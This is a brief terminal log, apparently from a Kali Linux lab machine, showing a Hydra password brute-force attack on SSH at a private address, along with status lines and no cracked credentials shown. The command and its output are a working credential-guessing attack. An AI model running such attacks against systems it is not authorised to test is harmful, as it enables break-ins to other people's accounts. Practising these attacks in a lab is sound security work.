 ^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
root@kali:/home/kali/Downloads# hydra -L wordlist2 -P mangled -t 4 192.168.56.117 ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-07-25 07:06:33
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restor
[DATA] max 4 tasks per 1 server, overall 4 tasks, 2286 login tries (l:6/p:381), ~572 tries per task
[DATA] attacking ssh://192.168.56.117:22/
[STATUS] 44.00 tries/min, 44 tries in 00:01h, 2242 to do in 00:51h, 4 active
[STATUS] 34.67 tries/min, 104 tries in 00:03h, 2182 to do in 01:03h, 4 active
[STATUS] 29.14 tries/min, 204 tries in 00:07h, 2082 to do in 01:12h, 4 active
[STATUS] 29.80 tries/min, 447 tries in 00:15h, 1839 to do in 01:02h, 4 active